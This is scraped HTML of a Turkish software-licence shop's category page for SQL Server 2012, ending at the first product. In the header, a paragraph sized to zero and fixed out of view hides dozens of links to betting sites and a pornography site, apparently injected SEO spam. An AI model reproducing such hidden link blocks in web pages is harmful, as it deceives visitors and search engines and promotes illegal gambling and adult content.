

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=48
body_size: 13524
content:

<!DOCTYPE html>
<html 
 lang="tr" dir="ltr">
<head>
<title>WİNDOWS SERVER :: Windows SQL Server :: SQL Server 2012</title>

    <base href="https://www.lisans24.com/"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
          data-ca-mode=""/>
    <meta name="viewport" content="initial-scale=1.0, user-scalable=yes, width=device-width"/>
<meta name="description" content="​✅SQL Server 2012 lisans aktifleştirme işlemleri için her zaman yanınızda olan ⭐ lisans24.com⭐ güvenilir alışverişin tek adresi! Otomatik oluşturulan ödeme sistemi ardından girmiş olduğunuz mail adresine gönderilecektir.​" />


    <meta name="keywords" content=""/>


    <meta name="format-detection" content="telephone=no">


            <link rel="canonical" href="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/" />
            



<meta property="og:type" content="website" />
<meta property="og:locale" content="tr" />
<meta property="og:title" content="WİNDOWS SERVER :: Windows SQL Server :: SQL Server 2012" />
<meta property="og:description" content="​✅SQL Server 2012 lisans aktifleştirme işlemleri için her zaman yanınızda olan ⭐ lisans24.com⭐ güvenilir alışverişin tek adresi! Otomatik oluşturulan ödeme sistemi ardından girmiş olduğunuz mail adresine gönderilecektir.​" />
<meta property="og:url" content="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=48" />
    
        <meta property="og:image" content=" https://www.lisans24.com/images/logos/8/Lisans24x.png" />
    





    <link href="https://www.lisans24.com/images/logos/8/favicon_ph23-qz_gmnq-lm.ico" rel="shortcut icon" type="image/x-icon" />


<link type="text/css" rel="stylesheet" href="https://www.lisans24.com/var/cache/misc/assets/design/themes/abt__youpitheme/css/standalone.9ede9f555b753d0ea4a0f7d74acdd6291747819576.css" />


<p><!-- Global site tag (gtag.js) - Google Ads: 413997920 --></p>
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Event snippet for Satın alma işlemi conversion page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->



</head>

<body>
    
        
        <div class="ty-tygh   bp-tygh-container" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
</div>

        <div class="ty-helper-container " id="tygh_main_container">
            
                 
                
<div class="tygh-top-panel clearfix">
        <div class="container-fluid  top-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width ypi-top-panel">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="row-fluid ">    	<div class="span5 ypi-title-to-sore">
	                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><img class="topbar-flag" src="turkey.png"> Güvenen <strong> +1 Milyon</strong> Müşteri | CANLI TESLİMAT
</p>
<!-- Inline script moved to the bottom of the page --></div>
            </div>


											
	        
    	<div class="span11 ypi-top-links">
	                <div class=" ty-float-right">
                <div id="currencies_56">

<!--currencies_56--></div>

                    </div><div class="top-menu-text-links hidden-phone ty-float-right">
                
    

        <div class="ty-text-links-wrapper">
        <span id="sw_text_links_194" class="ty-text-links-btn cm-combination visible-phone">
            <i class="ty-icon-short-list"></i>
            <i class="ty-icon-down-micro ty-text-links-btn__arrow"></i>
        </span>
    
        <ul id="text_links_194" class="ty-text-links cm-popup-box ty-text-links_show_inline">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="/neden-canli-teslimat-yapiyoruz/">NEDEN CANLI TESLİMAT YAPIYORUZ?</a> 
                                    </li>
                    </ul>

        </div>
    
                    </div>
            </div>
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row ypi-logo">
<div class="row-fluid ">    	<div class="span3 ypi-logo">
	                <div class="mfixed-button hidden ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-menu__fixed-button"><i class="material-icons md-48 md-dark">more_horiz</i></div></div>
                    </div><div class="ty-logo-container">
    
            <a href="https://www.lisans24.com/" title="">
        
    
<img class="ty-pict  ty-logo-container__image cm-image" id="det_img_1586321019"  src="https://www.lisans24.com/images/logos/8/Lisans24x.png"  width="200" height="47" alt="" title=""/>


    
            </a>
    </div>
            </div>

    
											
	            
    	<div class="span4 phone-links-wrap">
	                <div class="hidden-phone hidden-tablet ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-cr-phone-number">
    <div class="ypi-cr-phone">
	    <div class="ypi-cr-box">
<a target="_blank" href="https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Yazılımı Seviyoruz">Yazılımı <span style="color:#ff5400"> &hearts; </span> Seviyoruz</a>
<a target="_blank" "https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Çağrı Yap"><i class="fab fa-whatsapp">Müşteri Temsilcisi</i></a></div>
        <a onclick="$('.ypi-cr-phone').next().toggleClass('hidden');" rel="nofollow" title=""><i class="material-icons">&#xE313;</i></a>
        <div class="aditional-links">
                                            

    
    

<a id="opener_call_request_block17115" class="cm-dialog-opener cm-dialog-auto-size " href="https://www.lisans24.com/index.php?dispatch=call_requests.request&amp;obj_prefix=block&amp;obj_id=17115" data-ca-target-id="content_call_request_block17115"  data-ca-dialog-title="Request call" rel="nofollow"><span >Çağrı iste</span></a>

<div class="hidden" id="content_call_request_block17115" title="Çağrı iste">
    
</div>

         <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
                  
               
        <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Chat</a>
                  <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Whatsapp</a>
                </div>
    </div>
   <div class="ypi-cr-link pop-up-box hidden">
    	<a class="closer" onclick="$('.ypi-cr-phone').next().addClass('hidden');" title=""><i class="material-icons">&#xE5CD;</i></a>
        <div class="ty-cr-work">Pazartesiden Cumartesi</div>
        <div class="ty-cr-work">(9 dan - 5 kadar)</div>
                          
                        <a href="/cdn-cgi/l/email-protection#[base64]" class="n-phone" rel="nofollow" title="">sup<!-- notemail@gmail.com -->port@lis<!-- notemail@gmail.com -->ans24.com</a>

	            <div class="visible-phone">
	            <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
	            </div>
    </div>
</div>
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a></p>
</div>
                    </div>
            </div>

    
											
	            
    	<div class="span9 ypi-cart-user-wrap">
	                <div class="ypi-mini-cart ty-float-right">
                
    <div class="ty-dropdown-box" id="cart_status_198">
        <div id="sw_dropdown_198" class="ty-dropdown-box__title cm-combination">
            
                                		<span class="ty-minicart-count ty-hand empty">0</span>
                    <i class="material-icons md-36 empty">&#xE547;</i>
                            

        </div>
        <div id="dropdown_198" class="cm-popup-box ty-dropdown-box__content ty-dropdown-box__content--cart hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Sepetiniz Boş</div>
                                                        
                            
                                                        

                        </div>

                                                <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.lisans24.com/cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Sepeti göster</a>
                            </div>
                                                        <div class="ty-float-right">
                                            
 

    <a href="https://www.lisans24.com/checkout/"  class="ty-btn ty-btn__primary " ><span>Ödeme</span></a>


                            </div>
                                                    </div>
                        
                </div>
            

        </div>
    <!--cart_status_198--></div>


                    </div><div class="ty-dropdown-box  ypi-mini-user ty-float-right">
        <div id="sw_dropdown_199" class="ty-dropdown-box__title cm-combination unlogged">
            
                                <div class="cm-tooltip ty-account-info__title" title="Üye Girişi">
        <i class="material-icons md-36">&#xE853;</i>
    </div>

                        

        </div>
        <div id="dropdown_199" class="cm-popup-box ty-dropdown-box__content hidden">
            

<div id="account_info_199">
        <ul class="ty-account-info">
        
                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/orders/" rel="nofollow">Tamamlanan Siparişler</a></li>
                                            <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/compare/" rel="nofollow">Karşılaştırma listesi</a></li>
                    

<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.lisans24.com/wishlist/" rel="nofollow">İstek listesi</a></li>
    </ul>

            <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_199">
            <form action="https://www.lisans24.com/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                <input type="hidden" name="result_ids" value="track_orders_block_*" />
                <input type="hidden" name="return_url" value="index.php?items_per_page=48&amp;dispatch=categories.view&amp;category_id=370" />

                <div class="ty-account-info__orders-txt">Sipariş takibi</div>

                <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                    <label for="track_order_item199" class="cm-required hidden">Sipariş takibi</label>
                    <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item199" name="track_data" value="Sipariş Nr/E-posta" />
                    <button title="Gİt" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                    
                </div>
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="99665f31d477c32748af942b7ede4674" /></form>
        <!--track_orders_block_199--></div>
    
    <div class="ty-account-info__buttons buttons-container">
                    <a href="https://www.lisans24.com/login/?return_url=index.php%3Fitems_per_page%3D48%26dispatch%3Dcategories.view%26category_id%3D370"  data-ca-target-id="login_block199" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Giriş</a><a href="https://www.lisans24.com/profiles-add/" rel="nofollow" class="ty-btn ty-btn__primary">Üye ol</a>

            <div  id="login_block199" class="hidden" title="Giriş">
                <div class="ty-login-popup">
                    


    <div id="popup199_login_popup_form_container">
            <form name="popup199_form" action="https://www.lisans24.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="popup199_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="popup199" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?items_per_page=48&amp;dispatch=categories.view&amp;category_id=370" />
        <input type="hidden" name="redirect_url" value="index.php?items_per_page=48&amp;dispatch=categories.view&amp;category_id=370" />

        
        <div class="ty-control-group">
            <label for="login_popup199" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-posta</label>
            <input type="text" id="login_popup199" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup199" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Şifre</label><a href="https://www.lisans24.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Şifreyi unuttunuz mu?</a>
            <input type="password" id="psw_popup199" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.lisans24.com/profiles-add/" rel="nofollow">Üye ol</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span>Giriş</span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup199" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup199" value="Y" />Beni hatırla</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="99665f31d477c32748af942b7ede4674" /></form>

    <!--popup199_login_popup_form_container--></div>

                </div>
            </div>
            </div>
<!--account_info_199--></div>

        </div>
    </div><div class=" ty-float-right">
                
        <div id="abt__youpitheme_wishlist_count">
        <a class="cm-tooltip ty-wishlist__a " href="https://www.lisans24.com/wishlist/" rel="nofollow" title="İstek listesine gözat"><i class="material-icons md-36 md-dark">&#xE87E;</i></a>
        <!--abt__youpitheme_wishlist_count--></div>

    <div id="abt__youpitheme_compare_count">
                <a class="cm-tooltip ty-compare__a " href="https://www.lisans24.com/compare/" rel="nofollow" title="karşılaştırılabilsin"><i class="material-icons md-36 md-dark">&#xe01d;</i></a>
        <!--abt__youpitheme_compare_count--></div>

                    </div><div class="ypi-search ty-float-right">
                <div class="ty-search-block">
    <form action="https://www.lisans24.com/" name="search_form" method="get">
        <input type="hidden" name="match" value="all" />
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        


        <input type="text" name="q" value="" id="search_input" title="Ürünlerde ara" class="ty-search-block__input cm-hint" /><button title="Ara" class="ty-search-magnifier" type="submit"><i class="material-icons md-24 md-dark">&#xE8B6;</i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="99665f31d477c32748af942b7ede4674" /></form>
</div>


                    </div>
            </div>
</div>
    </div>
	
    </div>

</div>

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width top-menu-grid">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="top-menu ">
                

<div class="abt_up-menu  tbm-menu extended"><div class="ty-menu__wrapper"><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__menu-btn visible-phone"><a class="ty-menu__item-link"><i class="material-icons">&#xE5D2;</i><span>Menu <i class="material-icons">&#xE5CF;</i></span></a></li><li class="ty-menu__item cm-menu-item-responsive ty-menu__item-active ty-menu-item__electronics"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/191-abt__yt_mwi__icon.png"  alt="" title=""/>

<bdi style="max-width: 110px">Tüm Kategoriler<span class="m-label" style="color: #ffffff; background-color: #ff0000">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_197"></div></li><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="5" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/oyunlar/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/9/lisans24oyunlar.png"  alt="" title=""/>

<bdi style="max-width: 110px">Oyunlar<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_472"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__apparel" data-subitems-count="7" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/isletim-sistemleri/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/isletim-sistemleri1.png"  alt="" title=""/>

<bdi style="max-width: 110px">İşletim Sistemleri<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_198"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__media" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/ofis-sistemleri-paketler/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/Ofis1.png"  alt="" title=""/>

<bdi style="max-width: 110px">Ofis Sistemleri &amp; Paketler<span class="m-label" style="color: #ffffff; background-color: #4caf50">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_223"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu__item-active ty-menu-item__sport" data-subitems-count="10" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/windows-server/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/servers.png"  alt="" title=""/>

<bdi style="max-width: 110px">Windows Server<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_283"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__office" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/antivirus-guvenlik/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/guvenliks.png"  alt="" title=""/>

<bdi style="max-width: 110px">Antivirüs &amp; Güvenlik<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_296"></div></li><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="6" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a href="https://www.lisans24.com/grafik-tasarim/" class="ty-menu__item-link a-first-lvl"><span ><bdi style="max-width: 110px">GRAFİK &amp; TASARIM<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_470"></div></li><li class="ty-menu__item ty-menu__item-nodrop ty-menu-item__sale"><a  href="https://www.lisans24.com/index.php?dispatch=products.bestsellers" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/indirim.png"  alt="" title=""/>

<bdi style="max-width: 110px">En Çok Satılanlar</bdi></span></a></li>
</ul></div><div class="abt_yp_menu-show_more hidden-phone">9/9<i></i></div></div>

                    </div>
            </div>
</div>
    </div>
											
	
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  content-grid ypi-categories_grid">
        										
											
	            <div class="container-fluid-row">
<div class="row-fluid ">    	<div class="span16 main-content-grid">
	                <div class="ty-mainbox-container clearfix">
                    
                <h1 class="ty-mainbox-title">
                    
                                            <span >SQL Server 2012</span>
                                        

                </h1>
            
    
                <div class="ty-mainbox-body">
<div id="breadcrumbs_11">
        
            <div itemscope itemtype="https://schema.org/BreadcrumbList" class="ty-breadcrumbs clearfix hide_with_btn">
            <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/" class="ty-breadcrumbs__a"><meta itemprop="position" content="1" /><meta itemprop="name" content="Ana sayfa" /><bdi>Ana sayfa</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/windows-server/" class="ty-breadcrumbs__a"><meta itemprop="position" content="2" /><meta itemprop="name" content="WİNDOWS SERVER" /><bdi>WİNDOWS SERVER</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/windows-server/sql-severs/" class="ty-breadcrumbs__a"><meta itemprop="position" content="3" /><meta itemprop="name" content="Windows SQL Server" /><bdi>Windows SQL Server</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span><span class="ty-breadcrumbs__current"><bdi>SQL Server 2012</bdi></span></span>
        </div>
        <!--breadcrumbs_11--></div>


<div id="abt__yt_subcategories_11">
<!--abt__yt_subcategories_11--></div>

<div id="selected_filters_ypi"><div class="yp-selected-product-filters cm-product-filters"></div><!--selected_filters_ypi--></div>

    <div class="ypi-filters-container">
        <a class="ypi-white-vfbt"><i class="material-icons">&#xE16D;</i></a>
        <span class="f-title hidden">Filtreler</span>
    </div>

<div class="cat-view-grid" id="category_products_11">

        
                    
        
            

    
    
<!-- Inline script moved to the bottom of the page -->
    <div class="ty-pagination-container cm-pagination-container" id="pagination_contents">

    
    

    
<div class="ypi-sort-container">
    

    
<div class="ypi-sort-buttons">
    
<div class="ty-sort-dropdown">
    <a id="sw_elm_sort_fields" class="ty-sort-dropdown__wrapper cm-combination"><i class="material-icons">&#xE164;</i></a>
    <ul id="elm_sort_fields" class="ty-sort-dropdown__content cm-popup-box hidden">
	    <li class="ypi-sort-active-item"><span>Alfabetik olarak sırala: A dan Z ye</span></li>
                                                                                                
                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                    <li class="sort-by-timestamp-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=48&amp;sort_by=timestamp&amp;sort_order=desc" rel="nofollow">Yeni öğelere göre sırala</a>
                    </li>
                                                                                                                                                
                                                                                                                                                                                                                                                                                        
                                                                                                                                        <li class="sort-by-product-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=48&amp;sort_by=product&amp;sort_order=desc" rel="nofollow">Alfabetik olarak sırala: Z den A ya</a>
                    </li>
                                                                                                                                                
                                                                                                            <li class="sort-by-price-asc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=48&amp;sort_by=price&amp;sort_order=asc" rel="nofollow">Fiyata göre Sırala: Düşükten Yükseğe</a>
                    </li>
                                                                                                                                                <li class="sort-by-price-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=48&amp;sort_by=price&amp;sort_order=desc" rel="nofollow">Fiyata göre Sırala: Yüksekten düşüğe</a>
                    </li>
                                                                                                                                                
                                                                                                                                                                                                                    <li class="sort-by-popularity-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=48&amp;sort_by=popularity&amp;sort_order=desc" rel="nofollow">Popülerliğe göre sırala</a>
                    </li>
                                                                                                                                                
                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                        </ul>
</div>




<div class="ty-sort-dropdown">
<a id="sw_elm_pagination_steps" class="ty-sort-dropdown__wrapper cm-combination"><i class="material-icons">&#xE5C3;</i></a>
    <ul id="elm_pagination_steps" class="ty-sort-dropdown__content cm-popup-box hidden">
	    	<li class="ypi-sort-active-item"><span>48 Her Sayfada</span></li>
                            <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax ty-sort-dropdown__content-item-a" href="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=12" data-ca-target-id="pagination_contents" rel="nofollow">12 Her Sayfada</a>
            </li>
                                    <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax ty-sort-dropdown__content-item-a" href="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=24" data-ca-target-id="pagination_contents" rel="nofollow">24 Her Sayfada</a>
            </li>
                                                    <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax ty-sort-dropdown__content-item-a" href="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=96" data-ca-target-id="pagination_contents" rel="nofollow">96 Her Sayfada</a>
            </li>
                                    <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax ty-sort-dropdown__content-item-a" href="https://www.lisans24.com/windows-server/sql-severs/sql-server-2012/?items_per_page=192" data-ca-target-id="pagination_contents" rel="nofollow">192 Her Sayfada</a>
            </li>
                    </ul>
</div>
</div>

</div>


<!-- Inline script moved to the bottom of the page --><div class="grid-list" id="product_list_page1"><div class="col-tile">

































<div class="ty-grid-list__item ty-quick-view-button__wrapper" style="height: 432px"><form action="https://www.lisans24.com/" method="post" name="product_form_411" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?items_per_page=48&amp;dispatch=categories.view&amp;category_id=370" /><input type="hidden" name="product_data[411][product_id]" value="411" /><input type="hidden" name="ab__stickers_output_side" value="L"><div class="ypi-grid-list__item_body" style="min-height: 430px"><div class="stock-block">
    <div class="cm-reload-411 stock-wrap" id="product_amount_update_411">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                            <!--product_amount_update_411--></div>


</div><div class="ty-grid-list__image" style="height: 230px;"><div class="ypi-list-bt-block hidden">
    
            
    
 
